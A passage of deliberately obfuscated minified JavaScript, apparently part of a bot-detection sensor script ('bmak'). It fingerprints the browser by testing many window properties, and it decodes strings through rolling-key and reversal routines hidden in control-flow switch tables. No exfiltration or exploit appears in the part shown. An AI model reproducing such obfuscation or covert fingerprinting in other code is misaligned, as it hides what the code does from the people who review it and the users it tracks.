tx()[JT(xx)],lI('',[][[]]))?tx()[JT(cI)].apply(null,[xJ,cc({}),Yc]):tx()[JT(Jm)](K6,Ed,Hp)][Ec()[UJ(wx)](cc(cc(ZK)),hC8,VY8)]),lU[R4])),rN(E2[Ec()[UJ(B5)](jQ,GI,gp)](E2[tx()[JT(cI)].apply(null,[xJ,qx,Yc])][tx()[JT(wx)](rm8,B5,Tl)]),CQ)),rN(E2[Ec()[UJ(B5)].apply(null,[cc(cc(ZK)),GI,gp])](E2[tx()[JT(cI)].call(null,xJ,Rw,Yc)][Ac()[f4(hh)].apply(null,[MK,YM])]),jU)),rN(E2[kV(typeof Ec()[UJ(Dl)],'undefined')?Ec()[UJ(BQ)](Gt,nU,tU):Ec()[UJ(B5)].apply(null,[Dc,GI,gp])](E2[tx()[JT(cI)](xJ,hQ,Yc)][wM(typeof tx()[JT(K9)],lI([],[][[]]))?tx()[JT(RT)](Mq8,PO,J1):tx()[JT(Jm)](r9,S1,Db8)]),YJ)),rN(E2[wM(typeof Ec()[UJ(Og)],lI([],[][[]]))?Ec()[UJ(B5)](PO,GI,gp):Ec()[UJ(BQ)](xZ,QE,zG8)](E2[tx()[JT(cI)](xJ,cc(cc({})),Yc)][Ac()[f4(NU)].apply(null,[Ft,zl])]),lU[jQ])),rN(E2[wM(typeof Ec()[UJ(bR)],lI('',[][[]]))?Ec()[UJ(B5)].call(null,Ed,GI,gp):Ec()[UJ(BQ)].apply(null,[Mk,j78,NS8])](E2[tx()[JT(cI)].call(null,xJ,cc(ET),Yc)][fT()[tJ(R4)](UN,YN,DM,B5)]),Lc)),rN(E2[Ec()[UJ(B5)].call(null,Ml,GI,gp)](E2[tx()[JT(cI)](xJ,J1,Yc)][qV()[G1(Dw)](nB,MV)]),sM)),rN(E2[Ec()[UJ(B5)].apply(null,[xZ,GI,gp])](E2[tx()[JT(cI)](xJ,qB,Yc)][Ac()[f4(sH8)].call(null,rQ,kx)]),r0[Ec()[UJ(pE)](BZ,GX8,Tr8)]())),rN(E2[Ec()[UJ(B5)](cc(cc({})),GI,gp)](E2[tx()[JT(cI)].apply(null,[xJ,N4,Yc])][Dv()[zw(PO)].apply(null,[cc(ZK),Kh,WI,sM,Ff,bq8])]),WI)),rN(E2[Ec()[UJ(B5)](cT,GI,gp)](E2[qV()[G1(WI)](fm,Om)][fT()[tJ(bM)].apply(null,[Gc,BJ,Ht,Jc])]),Pl)),rN(E2[Ec()[UJ(B5)].call(null,cc(cc(ET)),GI,gp)](E2[wM(typeof Ec()[UJ(Jz)],lI([],[][[]]))?Ec()[UJ(zl)](h9,HX8,jQ):Ec()[UJ(BQ)](m6,v9,ds)][Ac()[f4(DU)](Lq8,sD8)]),dQ));var c3H;return ZV.pop(),c3H=mqH,c3H;}catch(BqH){ZV.splice(GV(k58,ET),Infinity,F6);var gnH;return ZV.pop(),gnH=ZK,gnH;}ZV.pop();}break;case vn:{ZV.push(Z38);var qp8=E2[tx()[JT(SQ)].call(null,OU,cc(cc({})),nV)][fT()[tJ(ct)](mm8,cc(cc({})),MI,ET)]?ET:ZK;var x58=E2[tx()[JT(SQ)](OU,nv,nV)][wM(typeof Ec()[UJ(bR)],'undefined')?Ec()[UJ(wK)](Fx,tg,bR):Ec()[UJ(BQ)](Jc,T38,zI)]?ET:r0[tx()[JT(FA)].apply(null,[Uk,BQ,Gt])]();var O2H=E2[tx()[JT(SQ)](OU,WV,nV)][Dv()[zw(Id)](gd,hW8,Mz,ct,hQ,sg8)]?ET:ZK;var ZqH=E2[wM(typeof tx()[JT(H5)],lI('',[][[]]))?tx()[JT(SQ)](OU,DM,nV):tx()[JT(Jm)](fm8,BZ,xL8)][kV(typeof Ac()[f4(Tl)],lI('',[][[]]))?Ac()[f4(YJ)](FW,DQ):Ac()[f4(mr8)].apply(null,[cN,S1])]?ET:ZK;var bp8=E2[tx()[JT(SQ)].apply(null,[OU,Mz,nV])][fT()[tJ(sT)](wO,cc(ZK),cI,CQ)]?lU[WI]:ZK;var j2H=E2[tx()[JT(SQ)](OU,cc(ET),nV)][qV()[G1(Bs)].apply(null,[R4,AN])]?ET:lU[dQ];var nDH=E2[tx()[JT(SQ)].apply(null,[OU,vT,nV])][kV(typeof Ac()[f4(sM)],lI('',[][[]]))?Ac()[f4(YJ)](w88,LX8):Ac()[f4(Z5)].apply(null,[nq,JZ])]?ET:ZK;var G8H=E2[tx()[JT(SQ)](OU,vT,nV)][wM(typeof Ec()[UJ(Pl)],'undefined')?Ec()[UJ(SJ)](Zz,cN,HT):Ec()[UJ(BQ)](Ed,lC8,Un8)]?ET:ZK;var WCH=E2[tx()[JT(SQ)](OU,Jm,nV)][Ac()[f4(Rw)](AT,xZ)]?ET:ZK;var mGH=E2[tx()[JT(tp)](Xk,Lc,SV)][fT()[tJ(MI)].call(null,Wm,cc(ZK),C4,SQ)].bind?ET:lU[dQ];var q3H=E2[tx()[JT(SQ)](OU,Dc,nV)][tx()[JT(ZD8)](fV,fj,X9)]?ET:ZK;var z3H=E2[tx()[JT(SQ)](OU,Bt,nV)][rk()[GZ(gd)](OC8,bM,vT,TY8)]?ET:ZK;var Y0H;var HP8;try{var H0H=ZV.length;var b0H=cc({});Y0H=E2[tx()[JT(SQ)](OU,Ml,nV)][Dv()[zw(DM)].call(null,fm,Mj,Jm,jU,Vg,QH8)]?ET:ZK;}catch(sE8){ZV.splice(GV(H0H,ET),Infinity,Z38);Y0H=ZK;}try{var KP8=ZV.length;var lqH=cc([]);HP8=E2[tx()[JT(SQ)](OU,Zz,nV)][rk()[GZ(Ml)].apply(null,[j08,Jm,xj,qG8])]?ET:ZK;}catch(UGH){ZV.splice(GV(KP8,ET),Infinity,Z38);HP8=ZK;}var TP8;return ZV.pop(),TP8=lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(lI(qp8,rN(x58,ET)),rN(O2H,MI)),rN(ZqH,SQ)),rN(bp8,HZ)),rN(j2H,lU[BU])),rN(nDH,zl)),rN(G8H,ZM)),rN(Y0H,DQ)),rN(HP8,E4)),rN(WCH,Jm)),rN(mGH,BQ)),rN(q3H,bM)),rN(z3H,ST)),TP8;}break;case wq:{var L2H=P7H[C];ZV.push(qx8);var Hp8=Ec()[UJ(SQ)](ST,jx8,bM);var J0H=tx()[JT(Og)](zJ,CQ,pk);var M0H=lU[dQ];var QE8=L2H[wM(typeof qV()[G1(fm8)],'undefined')?qV()[G1(Nl)].apply(null,[Mk,EI]):qV()[G1(sM)](SG8,hw)]();while(B4(M0H,QE8[wM(typeof Ac()[f4(Qk)],lI([],[][[]]))?Ac()[f4(ZK)].apply(null,[GE,E4]):Ac()[f4(YJ)](qw,lL8)])){if(Fz(J0H[wM(typeof Ac()[f4(Ed)],'undefined')?Ac()[f4(xj)].apply(null,[YrH,ST]):Ac()[f4(YJ)].call(null,Hp,c9)](QE8[qV()[G1(zl)].apply(null,[c6,kU])](M0H)),ZK)||Fz(J0H[Ac()[f4(xj)](YrH,ST)](QE8[wM(typeof qV()[G1(Sh)],lI('',[][[]]))?qV()[G1(zl)](c6,kU):qV()[G1(sM)].call(null,Rn8,AL8)](lI(M0H,ET))),lU[dQ])){Hp8+=ET;}else{Hp8+=ZK;}M0H=lI(M0H,lU[Pl]);}var BB8;return ZV.pop(),BB8=Hp8,BB8;}break;case wL:{var NHH;var X58;ZV.push(jP);var pqH;for(NHH=ZK;B4(NHH,P7H[Ac()[f4(ZK)].call(null,jr8,E4)]);NHH+=ET){pqH=P7H[NHH];}X58=pqH[tx()[JT(DU)](Un8,Qk,kS8)]();if(E2[tx()[JT(SQ)](I5,Qf,nV)].bmak[tx()[JT(sH8)](UJ8,cc([]),hV)][X58]){E2[tx()[JT(SQ)](I5,cc(ZK),nV)].bmak[kV(typeof tx()[JT(vT)],lI('',[][[]]))?tx()[JT(Jm)].call(null,Id,cc(ZK),PJ):tx()[JT(sH8)].call(null,UJ8,FN,hV)][X58].apply(E2[kV(typeof tx()[JT(NU)],'undefined')?tx()[JT(Jm)].apply(null,[mc8,Ml,tl]):tx()[JT(SQ)].call(null,I5,z5,nV)].bmak[tx()[JT(sH8)](UJ8,Am,hV)],pqH);}ZV.pop();}break;case Wn:{ZV.push(RU);var nHH=lU[cI];var dDH=Ec()[UJ(SQ)](Ht,Q4,bM);for(var x0H=ZK;B4(x0H,nHH);x0H++){dDH+=qV()[G1(Js)](BU,Rx);nHH++;}ZV.pop();}break;case WZ:{ZV.push(PU);E2[Ac()[f4(Md)](HK,Dr8)](function(){return f58.apply(this,[Wn,arguments]);},WH8);ZV.pop();}break;}};var E2;var Tm8=function(EGH,FB8){return EGH instanceof FB8;};var QB8=function(){return [];};var FU=function n3H(VHH,UDH){var OE8=n3H;while(VHH!=bV){switch(VHH){case sC:{VHH-=q0;return R3H;}break;case SY:{for(var m7H=ZK;B4(m7H,PE8.length);++m7H){Ac()[PE8[m7H]]=cc(GV(m7H,YJ))?function(){return Qw.apply(this,[Dq,arguments]);}:function(){var G58=PE8[m7H];return function(I0H,M58){var jqH=nGH(I0H,M58);Ac()[G58]=function(){return jqH;};return jqH;};}();}VHH=bV;}break;case DJ:{return RXH;}break;case Nx:{while(Fz(SGH,ZK)){var YXH=rs(GV(lI(SGH,rXH),ZV[GV(ZV.length,ET)]),R7H.length);var JE8=V0H(OqH,SGH);var C8H=V0H(R7H,YXH);NP8+=OT(rq,[CJ(Bp8(DN(JE8),DN(C8H)),Bp8(JE8,C8H))]);SGH--;}VHH=pg;}break;case pg:{VHH=bV;return n3H(bq,[NP8]);}break;case wm:{return snH;}break;case m4:{VHH-=At;return OT(Gn,[x2H]);}break;case E8:{if(B4(C2H,NqH.length)){do{qV()[NqH[C2H]]=cc(GV(C2H,sM))?function(){return Qw.apply(this,[XC,arguments]);}:function(){var IP8=NqH[C2H];return function(KnH,mp8){var VDH=xI(KnH,mp8);qV()[IP8]=function(){return VDH;};return VDH;};}();++C2H;}while(B4(C2H,NqH.length));}VHH+=dZ;}break;case CL:{if(Fz(R0H,ZK)){do{s58+=qXH[R0H];R0H--;}while(Fz(R0H,ZK));}return s58;}break;case gG:{var rCH=UDH[C];var RXH=lI([],[]);var DHH=GV(rCH.length,ET);while(Fz(DHH,ZK)){RXH+=rCH[DHH];DHH--;}VHH+=hL;}break;case xr:{var W0H=UDH[C];v3H.EX=n3H(gG,[W0H]);VHH=bV;while(B4(v3H.EX.length,rT))v3H.EX+=v3H.EX;}break;case Mb:{ZV.push(j08);tE8=function(pGH){return n3H.apply(this,[xr,arguments]);};OT(dX,[RZ8,cc(ZK),TM]);VHH+=Rg;ZV.pop();}break;case q3:{var YqH=UDH[C];var NnH=lI([],[]);for(var vP8=GV(YqH.length,ET);Fz(vP8,ZK);vP8--){NnH+=YqH[vP8];}return NnH;}break;case B0:{var UrH=UDH[C];nGH.db=n3H(q3,[UrH]);while(B4(nGH.db.length,Cm))nGH.db+=nGH.db;VHH=bV;}break;case mY:{ZV.push(kx);YnH=function(zCH){return n3H.apply(this,[B0,arguments]);};nGH(DO,JU);VHH=bV;ZV.pop();}break;case P:{return ZDH;}break;case D0:{VHH+=XN;var rXH=UDH[C];var hnH=UDH[J3];var R7H=FnH[mr8];var NP8=lI([],[]);var OqH=FnH[hnH];var SGH=GV(OqH.length,ET);}break;case Rr:{var QqH=UDH[C];VHH=P;var ZDH=lI([],[]);var RE8=GV(QqH.length,ET);if(Fz(RE8,ZK)){do{ZDH+=QqH[RE8];RE8--;}while(Fz(RE8,ZK));}}break;case z2:{var dB8=UDH[C];YGH.Xq=n3H(Rr,[dB8]);VHH=bV;while(B4(YGH.Xq.length,TM))YGH.Xq+=YGH.Xq;}break;case MF:{ZV.push(Rw);E7H=function(P3H){return n3H.apply(this,[z2,arguments]);};YGH(X9,DM,cc({}),TM);VHH+=fx;ZV.pop();}break;case tV:{VHH=CL;var qXH=UDH[C];var s58=lI([],[]);var R0H=GV(qXH.length,ET);}break;case H:{VHH+=Sb;while(B4(rrH,THH.length)){var p58=V0H(THH,rrH);var zHH=V0H(nGH.db,xXH++);R3H+=OT(rq,[CJ(Bp8(DN(p58),DN(zHH)),Bp8(p58,zHH))]);rrH++;}}break;case Fm:{VHH=H1;var x2H=lI([],[]);var xnH=GqH[sGH];}break;case Dq:{var N2H=UDH[C];VHH+=v8;r1.rG=n3H(tV,[N2H]);while(B4(r1.rG.length,WV))r1.rG+=r1.rG;}break;case xX:{VHH+=gt;ZV.push(RB);cp8=function(PGH){return n3H.apply(this,[Dq,arguments]);};OT(GH,[cc(cc({})),cz,DO]);ZV.pop();}break;case Y4:{VHH-=zg;var krH=Pj[UnH];var lHH=ZK;while(B4(lHH,krH.length)){var PnH=V0H(krH,lHH);var xCH=V0H(xI.S,AE8++);O7H+=OT(rq,[CJ(Bp8(DN(PnH),DN(xCH)),Bp8(PnH,xCH))]);lHH++;}}break;case Hm:{VHH-=j2;while(B4(nCH,G2H.length)){var A8H=V0H(G2H,nCH);var j3H=V0H(v3H.EX,SB8++);snH+=OT(rq,[CJ(DN(CJ(A8H,j3H)),Bp8(A8H,j3H))]);nCH++;}}break;case Gn:{var jrH=UDH[C];var x7H=lI([],[]);var SHH=GV(jrH.length,ET);VHH+=Sm;while(Fz(SHH,ZK)){x7H+=jrH[SHH];SHH--;}return x7H;}break;case UM:{return O7H;}break;case H1:{for(var R2H=GV(xnH.length,ET);Fz(R2H,ZK);R2H--){var NB8=rs(GV(lI(R2H,n7H),ZV[GV(ZV.length,ET)]),LB8.length);var E2H=V0H(xnH,R2H);var qP8=V0H(LB8,NB8);x2H+=OT(rq,[CJ(DN(CJ(E2H,qP8)),Bp8(E2H,qP8))]);}VHH=m4;}break;case O:{var rB8=UDH[C];VHH=bV;xI.S=n3H(Gn,[rB8]);while(B4(xI.S.length,sv))xI.S+=xI.S;}break;case nX:{ZV.push(cL8);KrH=function(CCH){return n3H.apply(this,[O,arguments]);};OT.apply(null,[Rr,[HZ,cL8]]);VHH+=K3;ZV.pop();}break;case pG:{var SB8=rs(GV(AHH,ZV[GV(ZV.length,ET)]),CQ);var G2H=r7H[k3H];VHH=Hm;var nCH=ZK;}break;case Un:{var n7H=UDH[C];var Op8=UDH[J3];var kp8=UDH[nD];var sGH=UDH[z2];var LB8=GqH[d78];VHH=Fm;}break;case EH:{VHH=SY;var PE8=UDH[C];YnH(PE8[ZK]);}break;case pQ:{var UnH=UDH[C];VHH=Y4;var WGH=UDH[J3];var O7H=lI([],[]);var AE8=rs(GV(WGH,ZV[GV(ZV.length,ET)]),HT);}break;case kL:{var MnH=UDH[C];xI=function(DGH,CqH){return n3H.apply(this,[pQ,arguments]);};return KrH(MnH);}break;case sX:{return [Qx(MI),CQ,Qx(FA),Ff,Qx(ZM),DQ,Qx(DQ),E4,zl,Qx(ET),Qx(SV),Ml,Qx(Jp),ST,zl,Qx(hV),Lc,bM,Qx(DQ),Ff,Qx(Kd),K5,Qx(Lc),ET,E4,PO,ET,Qx(ET),Qx(K9),ET,jU,SQ,Qx(fj),HZ,ZK,K9,Qx(fj),Qx(fm),nK,Qx(E4),[ZM],xj,DQ,Qx(MI),ET,Qx(FN),Ed,Qx(ST),CQ,ET,Qx(SQ),Qx(HZ),Qx(Km),jW,Qx(jW),PF,MI,Qx(E4),[ZM],wT,Qx(jQ),BQ,E4,Qx(jU),Qx(Ml),Qx(CQ),zl,Qx(MI),Qx(SQ),Jm,E4,Qx(SQ),Hj,Qx(bM),Qx(BQ),ST,Qx(SQ),Dc,Qx(jW),DQ,ET,Qx(ET),MI,ZK,MI,Mz,ZK,Qx(Jm),Qx(ZM),ZM,SQ,Qx(SQ),BQ,fj,Qx(Il),gd,[BZ],Qx(ET),[ZK],Qx(Mz),CQ,Qx(B5),B5,ZK,Qx(MI),Qx(E4),Qx(ZM),Lc,Qx(ET),Qx(CQ),ZM,Qx(E4),ZK,Qx(ST),bM,Qx(DQ),Qx(fj),Qx(h9),gp,Qx(MI),Qx(E4),fj,Qx(ZM),Qx(MI),[zl],ET,Qx(E4),Vx,[ZK],bM,Qx(YJ),bM,Qx(DQ),Mz,[BZ],Qx(G9),nv,HZ,Qx(HZ),BQ,Qx(RN),Ff,zl,Qx(MI),Qx(DQ),[DQ],Qx(nK),K9,Qx(ET),Qx(fj),ET,Qx(ET),HZ,ET,Il,Qx(Dc),ET,DQ,Qx(jU),CQ,Qx(ST),ZK,E4,Qx(SQ),sM,ZM,zl,Qx(MI),Qx(DQ),[DQ],Qx(nK),CQ,Qx(ZM),Jp,Qx(DQ),zl,Qx(SQ),Qx(MI),ET,bM,ZK,dQ,Qx(BZ),Qx(SQ),MI,Mz,Qx(E4),ST,Qx(YJ),ST,Qx(Lc),sM,Qx(jU),CQ,Qx(E4),ZM,HZ,Qx(jQ),ZM,DQ,Qx(BQ),BZ,Lc,Qx(bM),SQ,Qx(DQ),Qx(sM),fm,HZ,ET,Qx(YN),[E4],bM,ZK,Qx(HZ),Qx(MI),Qx(HZ),Qx(Ht),J1,Qx(ST),ET,Jm,Qx(ZM),Qx(ET),MI,BQ,Qx(SV),Jp,ZK,Qx(E4),ST,Qx(fm),jU,CQ,Qx(ST),ZK,E4,Qx(jQ),Jm,fj,DQ,Qx(ZM),Qx(HZ),Qx(zl),Pl,jQ,Qx(jQ),Qx(jW),YN,h9,E4,Qx(Mz),Qx(Kd),hQ,fj,Qx(Km),BZ,Qx(BZ),TM,E4,SQ,Qx(Ed),vT,MI,Qx(CQ),CQ,Qx(ZM),Qx(J1),nK,YN,Qx(SQ),DQ,Qx(HZ),Qx(Mz),ST,ET,Qx(ST),Mz,Qx(HZ),Qx(SQ),Jm,Qx(YJ),Qx(ET),Qx(jQ),gp,HZ,Qx(BQ),zl,Qx(ET),fj,fj,Qx(HZ),Qx(BZ),YJ,Qx(HZ),Qx(ZM),YJ,Qx(MI),Qx(zl),Qx(gp),BU,sM,MI,zl,Qx(MI),Qx(Mz),Qx(dQ),nK,ZM,Qx(YJ),Qx(gp),[E4],fj,Qx(bM),Qx(SQ),ST,Qx(WI),Lc,Qx(BQ),fj,Qx(J1),B5,Qx(DQ),MI,Qx(ST),Mz,[jU],Qx(J1),Js,ZK,Qx(SQ),SQ,Kv,Qx(gd),E4,Qx(ST),BQ,[YJ],Qx(cT),BZ,Qx(fj),jU,Qx(bM),Qx(BZ),Qx(SQ),E4,Qx(MI),BQ,Qx(Ht),YJ,DQ,SQ,Qx(ET),SQ,Qx(YJ),YJ,ZM,Qx(Hj),gp,Qx(fj),SQ,Qx(YJ),zl,Qx(MI),Qx(sM),Fx,Qx(MI),Qx(bM),DQ,fj,Qx(h9),Lc,bM,HZ,Qx(jU),Mz,ET,sM,Qx(SQ),Qx(Bz),Id,BQ,Qx(CQ),ST,Qx(YJ),Lc,Qx(fj),SQ,Qx(Ed),DM,BQ,Qx(Jm),Mz,Qx(BJ),Km,ET,fj,Qx(FN),PF,MI,Qx(SQ),ZM,Qx(ST),Qx(fj),ET,Qx(Bz),jW,Qx(jW),ZM,Qx(ET),Qx(SQ),Qx(zl),sM,Qx(E4),MI,Qx(ST),Mz,ZK,Qx(ST),jQ,Qx(ST),Qx(MI),Qx(zl),Lc,Qx(fj),SQ,Qx(nK),jQ,ST,Qx(fj),Qx(HZ),Jm,[jU],fj,CQ,bM,ZK,Qx(HZ),Qx(R4),Qx(PO),ET,fj,Qx(SQ),Qx(HZ),SQ,Qx(CQ),Lc,Qx(HZ),Qx(Lc),YJ,Qx(ST),Qx(HZ),ET,YJ,Qx(ST),Qx(zl),MI,Qx(gp),[E4],Qx(Gt),ZK,MI,Qx(MI),Lc,Qx(YJ),fj,Qx(qx),Qx(fj),Qx(J1),K5,CQ,Qx(Lc),Qx(ET),Qx(Mz),Mz,Qx(fj),ZM,Qx(Jm),ET,ZM,DQ,Qx(Lc),Qx(sM),nK,Qx(BQ),ET,Qx(MI),BQ,Qx(E4),Qx(nv),J1,Qx(ET),zl,Qx(Ff),dQ,[DQ],jU,[YJ],Qx(qB),nv,HZ,Qx(MI),ET,bM,Qx(MI),[zl],Qx(YN),[E4],HZ,Qx(HZ),Qx(E4),BZ,BQ,Qx(ET),Qx(E4),MI,BQ,Qx(SV),qB,Qx(Ff),K5,Qx(bM),Qx(MI),BQ,ZK,ST,Qx(gd),Jc,Qx(jQ),DQ,SQ,Qx(BQ),ET,Jm,Qx(ZM),Qx(BQ),ET,SQ,ZM,ZM,Qx(Mz),E4,Qx(Jm),CQ,Qx(ST),Qx(HZ),Lc,Qx(CQ),Qx(Lc),Lc,Mz,Qx(Mz),CQ,Qx(gp),WI,Qx(MI),ZM,Qx(ST),BQ,Qx(dQ),jQ,HZ,Qx(DQ),Jm,zl,Qx(ET),ET,Qx(MI),Qx(BQ),jU,Qx(ST),E4,fj,Qx(K5),Lc,E4,Qx(Jm),ET,ST,Qx(ST),ST,Qx(ZM),BQ];}break;case CC:{VHH+=CC;return [[Qx(Vx),cI,Lc,Qx(ST),Lc,Qx(BQ),ST,Qx(YJ),Qx(Bz),Gt,bM,Qx(BQ),ET,Qx(DQ),Qx(Kv),WV],[],[],[],[],[],[Qx(Mz),ST,Qx(SV),Hj,Qx(MI),E4,zl],[HZ,Qx(HZ),BQ,Qx(BQ),ST,Qx(YJ),Qx(Bz)],[CQ,Qx(MI),Qx(E4),Qx(zl)],[nv,Lc,Qx(Lc)],[],[],[],[],[],[],[ZK,Qx(Jm),zl,Qx(ET)],[fj,ZK,Qx(E4),ST],[YJ,Qx(YJ),E4,zl],[],[],[]];}break;case T:{var NqH=UDH[C];KrH(NqH[ZK]);VHH-=v4;var C2H=ZK;}break;case cL:{Z8H=[[BZ],E4,Qx(SQ),[ST],Qx(cT),Qx(CQ),YJ,Lc,[zl],fj,Qx(SQ),Qx(MI),DQ,Qx(J1),Ff,zl,Qx(MI),Qx(DQ),CQ,Qx(MI),Qx(E4),Qx(zl),Qx(jU),[jU],Qx(PO),HZ,Qx(fj),CQ,Qx(Jm),Qx(CQ),SQ,Jm,E4,Qx(SQ),[ST],Qx(qx),nv,HZ,Qx(MI),ET,bM,Lc,Qx(HZ),BQ,Qx(h9),h9,Qx(BQ),dQ,Qx(sM),ST,Qx(Ed),R4,CQ,ST,ET,Qx(Jm),zl,Qx(ET),Qx(Km),[Lc],MI,fj,ET,h9,Qx(wQ),BZ,cT,bM,Qx(MI),SQ,Qx(HZ),Qx(ZM),CQ,Qx(CQ),Qx(ET),Qx(ET),zl,Qx(fj),zl,Qx(BZ),fj,BQ,ET,Qx(Lc),YJ,MI,Qx(zl),Jm,Qx(K5),YJ,YJ,Qx(YJ),bM,Qx(C4),[Jm],ET,ZM,DQ,Qx(Lc),Qx(ST),jQ,HZ,Qx(DQ),Mz,ET,Qx(Lc),bM,SQ,Qx(DQ),bM,Qx(SQ),Qx(MI),BQ,ZK,YJ,Qx(DQ),Qx(ZM),ST,zl,Qx(fj),Qx(MI),SQ,Qx(bM),Qx(MI),Lc,[bM],[BZ],Qx(Ht),Jp,Qx(E4),Qx(BQ),bM,Qx(ET),Qx(DQ),SQ,Qx(MI),Mz,Qx(SQ),[fj],Lc,Qx(DQ),Qx(ET),SQ,MI,Qx(ET),Jp,Jm,Qx(SQ),Qx(MI),Qx(DQ),[MI],ZM,HZ,ET,Qx(zl),Qx(ST),bM,Qx(DQ),SQ,E4,ET,ET,Qx(G9),K5,Qx(Mz),SQ,YJ,Qx(BQ),WI,SQ,Jm,Qx(YJ),ST,Qx(zl),Qx(SQ),Qx(MI),ET,bM,Qx(FN),[Lc],Qx(Kd),h9,Jp,Qx(ST),Jm,Qx(Jm),Qx(ZM),Jm,Qx(ZM),Qx(CQ),zl,Qx(MI),Qx(ST),E4,Jm,Qx(SQ),Qx(HZ),Qx(sM),Qx(HZ),YJ,Qx(Mz),ZM,Qx(ZM),Qx(MI),YJ,Qx(DQ),Qx(MI),ZM,Qx(YJ),YJ,ET,Qx(fj),SQ,Qx(YJ),zl,Qx(MI),Qx(ZM),Qx(ET),Qx(bM),BZ,Qx(DQ),Qx(zl),Qx(ET),cT,Qx(E4),Qx(YJ),E4,Qx(Jm),BQ,SQ,ST,Qx(DQ),Qx(BZ),Qx(SQ),fj,fj,MI,BQ,Qx(HZ),[ZK],fj,Jm,Qx(SQ),Qx(CQ),Lc,Qx(YJ),fj,Qx(K5),B5,Qx(jQ),MI,BQ,HZ,[bM],Qx(DQ),DQ,MI,SQ,ZM,DQ,Qx(bM),DQ,SQ,Qx(Fx),K5,ZK,Mz,Qx(ST),Mz,ZK,Qx(MI),CQ,Qx(Jp),G9,Qx(E4),Qx(HT),nK,Qx(SQ),ET,Qx(BQ),ST,MI,fj,Qx(Jc),gp,Mz,Qx(jU),CQ,Qx(E4),ZM,HZ,Qx(fj),SQ,ET,Qx(fj),zl,Qx(BZ),fj,Qx(fj),Qx(MI),ST,Qx(BQ),MI,ZM,Qx(ET),Qx(ET),Qx(DQ),Mz,ZK,Qx(BZ),zl,Qx(MI),Qx(fj),[Mz],Qx(Ht),Ff,Qx(ZM),DQ,Qx(DQ),E4,zl,Qx(Lc),zl,Qx(hV),Lc,bM,Qx(DQ),E4,Qx(DQ),[Mz],Qx(WI),Lc,[zl],Qx(fm),Qx(SQ),Qx(zl),fm,SQ,Qx(MI),[MI],Qx(Mz),CQ,Qx(RN),YN,Qx(YJ),jQ,Qx(YJ),Qx(BZ),[jU],Qx(ET),Qx(CQ),ET,BQ,Qx(bM),Jm,E4,Qx(jU),CQ,Qx(fj),ZK,fj,Qx(bM),Qx(Pl),zl,Ff,sM,Qx(ET),Qx(fj),Qx(E4),SQ,SQ,ZK,Qx(BZ),Qx(SQ),E4,Qx(MI),BQ,MI,[ZK],Qx(ST),CQ,Qx(ET),Qx(SQ),Qx(zl),sM,Qx(HZ),Qx(fj),bM,Qx(BQ),ZM,[ST],Qx(Dc),Qk,Qx(SQ),Qx(MI),ET,bM,Qx(Dc),TM,Qx(Mz),E4,fj,Qx(HZ),SQ,Qx(ST),jQ,Qx(Hj),jQ,ST,Qx(fj),MI,ZK,MI,ZM,Qx(ZM),ST,Qx(YJ),Lc,[bM],Qx(SQ),Lc,Qx(Lc),[Jm],Qx(DM),jW,Lc,ZK,Qx(CQ),DQ,SQ,HZ,Qx(FN),[dQ],BJ,Qx(SQ),MI,Qx(ST),Qx(HZ),SQ,Qx(DM),[sM],hQ,BQ,Qx(CQ),ST,[fj],Qx(Bz),Id,fj,fj,ET,Qx(Lc),ST,Qx(BQ),MI,Qx(Ml),Qx(C4),Qk,Jp,Qx(Km),Qf,SQ,Qx(Mz),ET,ST,Qx(Ed),[dQ],PO,SQ,Qx(Bz),Id,BQ,Qx(CQ),ST,[fj],Qx(S1),Qx(bM),[sM],K9,YJ,ZK,Qx(YJ),dQ,Qx(Zz),Qf,Qx(ST),[zl],Qx(ET),Qx(BJ),xj,DQ,Qx(MI),ET,Qx(FN),wQ,Qx(ZM),jQ,Qx(YJ),Qx(Bz),jW,Qx(jW),cI,Qx(DQ),Hj,Qx(bM),Qx(BQ),ST,Qx(SQ),Qx(tA),cI,[ZM],Lc,Qx(fj),SQ,Qx(jQ),Qx(Jc),ET,Qx(E4),xj,Qx(DQ),CQ,Qx(bM),ZM,Qx(BQ),Qx(R4),Jm,Qx(ST),Qx(MI),CQ,Qx(Js),BU,bM,Qx(DQ),BQ,Qx(CQ),SQ,CQ,Qx(Mz),fj,Qx(Jm),BQ,DQ,Qx(C4),jU,bM,ET,Qx(BQ),Qx(Ht),Js,ZK,Qx(SQ),SQ,ZK,ZM,BZ,Qx(sM),Mz,Qx(E4),ST,Qx(YJ),ST,Qx(Lc),zl,YJ,Qx(jQ),BQ,E4,Qx(sM),Lc,Qx(CQ),Qx(zl),YJ];VHH-=cr;}break;case x4:{VHH=pG;var AHH=UDH[C];var QDH=UDH[J3];var k3H=UDH[nD];var snH=lI([],[]);}break;case YL:{var m8H=UDH[C];VHH=bV;v3H=function(QGH,R58,M2H){return n3H.apply(this,[x4,arguments]);};return tE8(m8H);}break;case vr:{VHH=bV;OGH=[[Qx(ST),Jm,Qx(Jm),Qx(ZM),ZM,SQ,Qx(SQ),BQ,fj,Qx(WI),fj,Qx(ZM),ST,Qx(ZM),Qx(MI)],[],[Qx(Bz),YN,Qx(bM),MI,Qx(Hj),R4,Lc,Qx(HZ),BZ,Qx(BZ),ST],[],[],[Qx(YJ),ET,Jm,Qx(ZM)],[DQ,Qx(fj),Qx(MI),YJ],[BQ,Qx(CQ),ST,Qx(YJ)],[],[],[Jp,DQ,Qx(jQ),BQ,Qx(SQ),Qx(fj)],[],[Qx(BQ),zl,Qx(ET)],[Qx(HZ),E4,zl],[CQ,Qx(ST),Qx(HZ),Lc,Qx(CQ)],[],[WI,Qx(MI),ZM,Qx(ST),BQ],[],[fj,MI,fj,Qx(ET)],[YN,h9,E4,Qx(Mz)],[Km,ET,Qx(ET),Qx(jW)],[],[],[],[FN,Qx(fj),Qx(Qf)]];}break;case Kt:{var q58=UDH[C];var FP8=UDH[J3];VHH-=cm;var R3H=lI([],[]);var xXH=rs(GV(q58,ZV[GV(ZV.length,ET)]),CQ);var THH=FnH[FP8];var rrH=ZK;}break;case bq:{var N58=UDH[C];VHH=bV;nGH=function(srH,MrH){return n3H.apply(this,[Kt,arguments]);};return YnH(N58);}break;case 